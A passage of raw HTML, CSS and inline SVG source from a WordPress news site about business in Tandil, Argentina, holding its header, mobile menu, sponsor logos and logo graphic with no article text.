url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}"},{"selector":".broken-clouds-n","style":":root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}"},{"selector":".shower-rain-d","style":":root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}"},{"selector":".shower-rain-n","style":":root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}"},{"selector":".rain-d","style":":root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}"},{"selector":".rain-n","style":":root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}"},{"selector":".thunderstorm-d","style":":root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".thunderstorm-n","style":":root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".snow-d","style":":root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}"},{"selector":".snow-n","style":":root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}"},{"selector":".mist-d","style":":root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".mist-n","style":":root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader@2x.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".tdi_54_rand_style>.td-element-style-before","style":":root{--wpr-bg-e3093451-927f-4d73-ac3f-820100fcc98d: url('https:\/\/www.enfoquedenegocios.com.ar\/nueva\/wp-content\/uploads\/2021\/04\/bg-1024x549.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-5eb78ea4-1d84-4c32-9678-ee3c21887c9d: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-a511ea66-43c1-4079-8398-b6e67cbf9b07: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-73f5e95d-e20a-4c9b-bbd4-6a010d5dd117: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-65c0975f-03d2-4c9c-99ce-d7b086a464e5: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"}];</script></head>

<body class="wp-singular post-template-default single single-post postid-11627 single-format-standard wp-theme-Newspaper td-standard-pack mercado-inmuebles global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/enfoquedenegociosweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/enfoquedenegocios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/enfoque_tandil" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/">Economía y Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/">Economía y Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/">Finanzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/">Emprendimientos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.enfoquedenegocios.com.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{margin-top:-64px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}@media(min-width:1141px){.tdi_7{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{display:none!important}}@media (max-width:767px){.tdi_7{margin-top:48px!important}}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div class="lshowcase-clear-both">&nbsp;</div><div class="lshowcase-logos"><div style='display:none;' class='lshowcase-wrap-carousel-0' ><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.colescba.org.ar/portal/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.tandil.gov.ar/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal'  /></noscript></noscript></div></div></div><div class="lshowcase-clear-both">&nbsp;</div>
</div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9>.vc_column,.tdi_9>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{margin-top:0px!important;padding-top:20px!important;padding-bottom:12px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#f2e0c6!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#c0531d}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#c0531d}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}.tdi_15 .tdb-logo-text-title{color:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:186px}.tdi_15 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap{max-width:100%}.tdi_15 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:180px}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-title{display:none}.tdi_15 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 272 71.4" style="enable-background:new 0 0 272 71.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DC9823;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_00000115512325237739111940000017127793134254295446_);}
	.st3{fill:url(#SVGID_00000052802185186468810420000013053430651672120242_);}
	.st4{fill:url(#SVGID_00000163777801069661427040000003834735301110709163_);}
	.st5{fill:url(#SVGID_00000069371311813795495890000010495955024584866950_);}
	.st6{fill:url(#SVGID_00000080929077882956536560000014780591230936106411_);}
	.st7{fill:url(#SVGID_00000094609386674862367520000004666721625034786434_);}
	.st8{fill:url(#SVGID_00000132774149417813951220000013190031596716313999_);}
	.st9{fill:url(#SVGID_00000110469739400433563170000001868745350534846910_);}
	.st10{fill:url(#SVGID_00000115495894309732872490000016229710981170097850_);}
	.st11{fill:url(#SVGID_00000066485909832006680570000007079964297749756060_);}
	.st12{fill:url(#SVGID_00000152263166946588321170000006689859970325392792_);}
	.st13{fill:url(#SVGID_00000034068727443539914460000015444477344541652139_);}
	.st14{fill:url(#SVGID_00000014601528523559026250000013229959167302486921_);}
	.st15{fill:url(#SVGID_00000101790231997584422440000001496251475120240776_);}
	.st16{fill:url(#SVGID_00000125567486980056590220000016393219364798762157_);}
	.st17{fill:url(#SVGID_00000180337245277643726050000005466102044102174883_);}
	.st18{fill:none;}
	.st19{fill:#0F1419;}
</style>
<g>
	<path class="st0" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7c-5.6-0.6-11.3,0.8-15.9,4c-4.7,3.1-8.2,7.8-9.8,13.2S3.7,34.5,5.9,39.7
		C8.1,45,12,49.3,17,51.9c5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5C51,41.4,53,36,53,30.3h-4c0,4.7-1.6,9.3-4.6,12.9
		c-3,3.6-7.2,6.1-11.8,7.1c-4.6,0.9-9.4,0.2-13.6-2c-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-0.7-13.7s4.3-8.4,8.2-11s8.6-3.8,13.3-3.3
		S39.7,12.6,43,16L45.7,13.1z"/>
	<path class="st0" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-0.9c-3.2,0.6-6.1,2.2-8.4,4.5
		S13,24,12.4,27.2s-0.3,6.5,0.9,9.5s3.4,5.6,6.1,7.4s5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-0.7-6.8-2.1c-2-1.3-3.6-3.2-4.5-5.5
		c-0.9-2.2-1.2-4.7-0.7-7c0.5-2.4,1.6-4.5,3.3-6.2c1.7-1.7,3.9-2.9,6.2-3.3c2.4-0.5,4.8-0.2,7,0.7s4.1,2.5,5.5,4.5s2.1,4.4,2.1,6.8
		L45,30.4L45,30.4z"/>
	<path class="st0" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4c0.3-1.7,0.1-3.4-0.5-4.9s-1.7-2.9-3.1-3.8c-1.4-0.9-3-1.4-4.7-1.4
		s-3.3,0.5-4.8,1.4c-1.4,0.9-2.5,2.3-3.1,3.8c-0.6,1.6-0.8,3.3-0.5,4.9c0.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-0.6-0.6-0.9-1.3-1.1-2.1
		c-0.1-0.8-0.1-1.6,0.2-2.3c0.3-0.7,0.8-1.4,1.5-1.8c0.7-0.4,1.4-0.7,2.3-0.7s1.6,0.2,2.3,0.7c0.7,0.4,1.2,1.1,1.5,1.8
		s0.4,1.6,0.2,2.3c-0.1,0.8-0.5,1.5-1.1,2.1L34.5,36.4z"/>
	<g>
		<g>
			
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="75.7091" y1="171.6499" x2="245.2851" y2="174.377" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path class="st1" d="M64.2,49.7v-17h6.6c2.3,0,4.1,0.9,5.3,2.6c1.1,1.5,1.6,3.5,1.6,6c0,2.8-0.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2
				L64.2,49.7L64.2,49.7z M66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4V47.8L66.4,47.8z"/>
			
				<linearGradient id="SVGID_00000018936317634563281720000008756023256446415261_" gradientUnits="userSpaceOnUse" x1="75.7146" y1="171.313" x2="245.2906" y2="174.0401" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000018936317634563281720000008756023256446415261_);" d="M87.7,42v5.8h10v1.9H85.5v-17h11.8v1.9
				h-9.6V40H97v1.9L87.7,42L87.7,42z"/>
			
				<linearGradient id="SVGID_00000120555968815229745870000017649825664364005766_" gradientUnits="userSpaceOnUse" x1="75.7221" y1="170.8459" x2="245.2981" y2="173.573" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000120555968815229745870000017649825664364005766_);" d="M127.3,32.7v17h-2.4L116,35.9v13.8h-2
				v-17h2.4l8.9,13.9V32.7C125.2,32.7,127.3,32.7,127.3,32.7z"/>
			
				<linearGradient id="SVGID_00000149373359660790415940000009299372572686905017_" gradientUnits="userSpaceOnUse" x1="75.7275" y1="170.5091" x2="245.3035" y2="173.2362" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000149373359660790415940000009299372572686905017_);" d="M137.7,42v5.8h10v1.9h-12.2v-17h11.8
				v1.9h-9.6V40h9.3v1.9L137.7,42L137.7,42z"/>
			
				<linearGradient id="SVGID_00000116946137310768993950000012406934185809348264_" gradientUnits="userSpaceOnUse" x1="75.7337" y1="170.1233" x2="245.3097" y2="172.8504" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000116946137310768993950000012406934185809348264_);" d="M170,40.7v9h-1.4l-0.5-2.4
				c-1.6,1.8-3.5,2.7-5.8,2.7c-2.5,0-4.4-0.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6c0-3.1,1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6
				c2.5,0,4.3,0.7,5.7,2.2c0.7,0.8,1.2,1.9,1.5,3.1h-2.2c-0.2-1.1-0.8-1.9-1.7-2.5s-2-0.9-3.3-0.9c-1.9,0-3.4,0.7-4.5,2.1
				c-0.9,1.2-1.4,2.8-1.4,4.7c0,2.2,0.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7c1.7,0,3-0.5,4-1.6c0.9-0.9,1.3-2.1,1.3-3.5v-0.3H163v-1.9
				h7V40.7z"/>
			
				<linearGradient id="SVGID_00000121257928697017166490000000153778154112323980_" gradientUnits="userSpaceOnUse" x1="75.7379" y1="169.8589" x2="245.3139" y2="172.586" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
